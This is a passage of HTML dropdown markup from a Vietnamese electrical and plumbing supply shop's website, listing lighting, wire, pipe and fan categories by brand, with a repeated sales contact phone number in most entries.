- -</option><option  value="262" data-name="CATALOGUE ĐÈN TRANG TRÍ HUFA 2019 - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CATALOGUE ĐÈN TRANG TRÍ HUFA 2019 - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="242" data-name="ĐÈN CHIẾU SÁNG-HUFA - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - - - - -">-- ĐÈN CHIẾU SÁNG-HUFA - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - - - - -</option><option  value="241" data-name="ĐÈN TRANG TRÍ-HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -">-- ĐÈN TRANG TRÍ-HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -</option><option  value="248" data-name="ĐÈN SOI GƯƠNG-HUFA - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất -">---- ĐÈN SOI GƯƠNG-HUFA - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất -</option><option  value="247" data-name="ĐÈN BÀN ĐBĐ -HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -">---- ĐÈN BÀN ĐBĐ -HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -</option><option  value="246" data-name="ĐÈN THẢ TĐ-HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -">---- ĐÈN THẢ TĐ-HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -</option><option  value="245" data-name="ĐÈN CHÙM CĐ-HUFA -Liên hệ: CTY. TẤN PHÁT - 0919201011 - để được giá tốt nhất">---- ĐÈN CHÙM CĐ-HUFA -Liên hệ: CTY. TẤN PHÁT - 0919201011 - để được giá tốt nhất</option><option  value="244" data-name="ĐÈN THẢ CFL - HUFA - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất -">---- ĐÈN THẢ CFL - HUFA - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất -</option><option  value="243" data-name="ĐÈN MÂM MLF - HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -">---- ĐÈN MÂM MLF - HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - Mr Tấn: 0919201011 - để được giá tốt nhất - -</option><option  value="231" data-name="ĐÈN VÁCH VĐ-HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- ĐÈN VÁCH VĐ-HUFA - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="228" data-name="EUROTO"> EUROTO</option><option  value="273" data-name="CATALOGUE 2020 - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CATALOGUE 2020 - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="229" data-name="ĐÈN TRANG TRÍ-CHIẾU SÁNG-EUROTO - - Vui lòng LH: ĐIỆN NƯỚC TẤN PHÁT - 0919201011-đề được giá tốt nhất- -">-- ĐÈN TRANG TRÍ-CHIẾU SÁNG-EUROTO - - Vui lòng LH: ĐIỆN NƯỚC TẤN PHÁT - 0919201011-đề được giá tốt nhất- -</option><option  value="195" data-name="NHỰA SIÊU THÀNH"> NHỰA SIÊU THÀNH</option><option  value="197" data-name="PHỤ KIỆN UPVC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- PHỤ KIỆN UPVC - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="196" data-name="VAN NHỰA-SIÊU THÀNH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- VAN NHỰA-SIÊU THÀNH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="166" data-name="DÂY ĐIỆN DAPHACO"> DÂY ĐIỆN DAPHACO</option><option  value="208" data-name="DÂY PHA 4 RUỘT-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY PHA 4 RUỘT-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="207" data-name="DÂY PHA 3 RUỘT-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY PHA 3 RUỘT-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="206" data-name="DÂY PHA 2 RUỘT-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY PHA 2 RUỘT-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="205" data-name="DÂY DẸP-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY DẸP-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="204" data-name="DÂY ĐÔI MỀM-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY ĐÔI MỀM-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="203" data-name="DÂY DUPLEX 2 LÕI-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY DUPLEX 2 LÕI-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="202" data-name="CÁP ĐIỆN LỰC ĐƠN-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CÁP ĐIỆN LỰC ĐƠN-DAPHACO - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="165" data-name="DÂY ĐIỆN CADIVI"> DÂY ĐIỆN CADIVI</option><option  value="198" data-name="DÂY ĐIỆN DÂN DỤNG-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- DÂY ĐIỆN DÂN DỤNG-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="201" data-name="DÂY ĐƠN CỨNG-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- DÂY ĐƠN CỨNG-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="200" data-name="DÂY ĐÔI MỀM-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- DÂY ĐÔI MỀM-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="199" data-name="DÂY ĐƠN MỀM-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- DÂY ĐƠN MỀM-CADIVI - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="163" data-name="ỐNG BÌNH MINH"> ỐNG BÌNH MINH</option><option  value="194" data-name="PHỤ TÙNG PP-R-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- PHỤ TÙNG PP-R-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="193" data-name="ỐNG PP-R-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ỐNG PP-R-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="190" data-name="KEO DÁN & GIOĂNG CAO SU-ỐNG PVC-BÌNH MINH - liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - giá tốt nhất">-- KEO DÁN & GIOĂNG CAO SU-ỐNG PVC-BÌNH MINH - liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - giá tốt nhất</option><option  value="187" data-name="PHỤ TÙNG PVC CỨNG-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- PHỤ TÙNG PVC CỨNG-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="189" data-name="PHỤ TÙNG PVC CỨNG HỆ MÉT-BÌNH MINH - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -">---- PHỤ TÙNG PVC CỨNG HỆ MÉT-BÌNH MINH - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="188" data-name="PHỤ TÙNG PVC CỨNG HỆ INCH-BÌNH MINH - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất">---- PHỤ TÙNG PVC CỨNG HỆ INCH-BÌNH MINH - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất</option><option  value="186" data-name="ỐNG PVC CỨNG - BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ỐNG PVC CỨNG - BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="192" data-name="ỐNG CỨNG PVC HỆ MÉT-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- ỐNG CỨNG PVC HỆ MÉT-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="191" data-name="ỐNG CỨNG PVC HỆ INCH-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- ỐNG CỨNG PVC HỆ INCH-BÌNH MINH - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="162" data-name="ĐÈN DUHAL"> ĐÈN DUHAL</option><option  value="265" data-name="CATALOGUE & GIÁ- ĐÈN DUHAL- Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919.20.10.11 - để được giá tốt nhất -">-- CATALOGUE & GIÁ- ĐÈN DUHAL- Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919.20.10.11 - để được giá tốt nhất -</option><option  value="264" data-name="ĐÈN PHA-DUHAL- - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919.20.10.11 - để được giá tốt nhất - - - - - -">-- ĐÈN PHA-DUHAL- - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919.20.10.11 - để được giá tốt nhất - - - - - -</option><option  value="225" data-name="BÓNG LED BULD-DUHAL- - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- BÓNG LED BULD-DUHAL- - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="222" data-name="ĐÈN ỐP TRẦN LED CHỤP MICA-DUHAL - - - - - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - -">-- ĐÈN ỐP TRẦN LED CHỤP MICA-DUHAL - - - - - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - -</option><option  value="220" data-name="LED PANEL-DUHAL - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED PANEL-DUHAL - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="223" data-name="ĐÈN LED PANEL GẮN NỔI-DUHAL - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -">---- ĐÈN LED PANEL GẮN NỔI-DUHAL - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="221" data-name="ÂM TRẦN-DUHAL - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- ÂM TRẦN-DUHAL - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="161" data-name="ĐÈN ĐIỆN QUANG"> ĐÈN ĐIỆN QUANG</option><option  value="227" data-name="ĐÈN DOUBLE WING-ĐIỆN QUANG - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN DOUBLE WING-ĐIỆN QUANG - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="226" data-name="ĐÈN LED TUBE-ĐIỆN QUANG - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN LED TUBE-ĐIỆN QUANG - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="159" data-name="ĐÈN NAM LONG-NETVIET"> ĐÈN NAM LONG-NETVIET</option><option  value="249" data-name="CATALOGUE NAM LONG NETVIET 2019 - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- CATALOGUE NAM LONG NETVIET 2019 - - ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="240" data-name="ĐÈN NGOÀI TRỜI - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN NGOÀI TRỜI - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="239" data-name="ĐỀN ỐP TRẦN - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐỀN ỐP TRẦN - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="238" data-name="QUẠT ĐÈN - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- QUẠT ĐÈN - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="237" data-name="ĐÈN NGỦ ĐỂ BÀN-NAM LONG NETVIET- - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN NGỦ ĐỂ BÀN-NAM LONG NETVIET- - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="219" data-name="ĐÈN VÁCH - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- ĐÈN VÁCH - NAM LONG NETVIET - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="158" data-name="QUẠT SENKO"> QUẠT SENKO</option><option  value="261" data-name="QUẠT HÚT - SENKO - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -">-- QUẠT HÚT - SENKO - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="260" data-name="QUẠT HÚT ÂM TRẦN - SENKO - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -">---- QUẠT HÚT ÂM TRẦN - SENKO - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="259" data-name="QUẠT HÚT ÂM TƯỜNG - SENKO - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -">---- QUẠT HÚT ÂM TƯỜNG - SENKO - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất -</option><option  value="258" data-name="QUẠT BÀN ĐẢO - SENKO - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -">-- QUẠT BÀN ĐẢO - SENKO - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -</option><option  value="257" data-name="QUẠT TRẦN ĐẢO - SENKO - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - -">-- QUẠT TRẦN ĐẢO - SENKO - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - -</option><option  value="256" data-name="QUẠT ĐỨNG - SENKO - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - -">-- QUẠT ĐỨNG - SENKO - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - -</option><option  value="255" data-name="QUẠT LỠ - SENKO - - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -">-- QUẠT LỠ - SENKO - - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -</option><option  value="254" data-name="QUẠT BÀN - SENKO - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -">-- QUẠT BÀN - SENKO - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -</option><option  value="253" data-name="QUẠT TREO - SENKO - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -">-- QUẠT TREO - SENKO - - - - - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - - - - - -</option><option  value="121" data-name="QUẠT SENKO- - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- QUẠT SENKO- - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="154" data-name="ĐÈN MPE"> ĐÈN MPE</option><option  value="252" data-name="CATALOGUE & BẢNG GIÁ MPE">-- CATALOGUE & BẢNG GIÁ MPE</option><option  value="185" data-name="LED PHA - MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED PHA - MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="184" data-name="LED DÂY - MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED DÂY - MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="183" data-name="LED BÁN NGUYỆT-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED BÁN NGUYỆT-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="177" data-name="LED TUBE-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED TUBE-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="182" data-name="MÁNG ĐÈN LED TUBE T8-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- MÁNG ĐÈN LED TUBE T8-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="181" data-name="LED TUBE NHÔM T8 CẢM BIẾN CHUYỂN ĐỘNG-MPE - liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất">---- LED TUBE NHÔM T8 CẢM BIẾN CHUYỂN ĐỘNG-MPE - liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất</option><option  value="180" data-name="LED TUBE THỦY TINH-MPE  - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- LED TUBE THỦY TINH-MPE  - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="179" data-name="LED TUBE T8 NANO + PC-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- LED TUBE T8 NANO + PC-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="178" data-name="LED TUBE T8 NHÔM-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- LED TUBE T8 NHÔM-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="170" data-name="LED ỐP TRẦN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">-- LED ỐP TRẦN - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="176" data-name="LED ỐP TRẦN 22W-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- LED ỐP TRẦN 22W-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="175" data-name="LED ỐP TRẦN 16W-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- LED ỐP TRẦN 16W-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="168" data-name="LED PANEL">-- LED PANEL</option><option  value="125" data-name="LED PANEL MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">---- LED PANEL MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="167" data-name="PANEL MOTION SENSOR-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL MOTION SENSOR-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="136" data-name="PANEL VUÔNG NỔI DIMMER-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL VUÔNG NỔI DIMMER-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="135" data-name="PANEL VUÔNG NỔI-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL VUÔNG NỔI-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="134" data-name="PANEL TRÒN NỔI DIMMABLE-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL TRÒN NỔI DIMMABLE-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="133" data-name="LED PANEL TRÒN NỔI-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ LED PANEL TRÒN NỔI-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="132" data-name="ĐÈN LED MULTI PANEL-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ ĐÈN LED MULTI PANEL-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="131" data-name="PANEL LỚN DIMMABLE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL LỚN DIMMABLE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="130" data-name="PANEL TẤM LỚN-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL TẤM LỚN-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="129" data-name="SLIM PANEL-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ SLIM PANEL-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="128" data-name="PANEL VUÔNG ÂM-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL VUÔNG ÂM-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="127" data-name="PANEL TRÒN ÂM DIMMABLE-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL TRÒN ÂM DIMMABLE-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="126" data-name="PANEL TRÒN ÂM 3 MÀU-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL TRÒN ÂM 3 MÀU-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="124" data-name="PANEL TRÒN ÂM-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -">------ PANEL TRÒN ÂM-MPE - - Vui lòng liên hệ: ĐIỆN NƯỚC TẤN PHÁT - 0919201011 - để được giá tốt nhất - -</option><option  value="123" data-name="LED 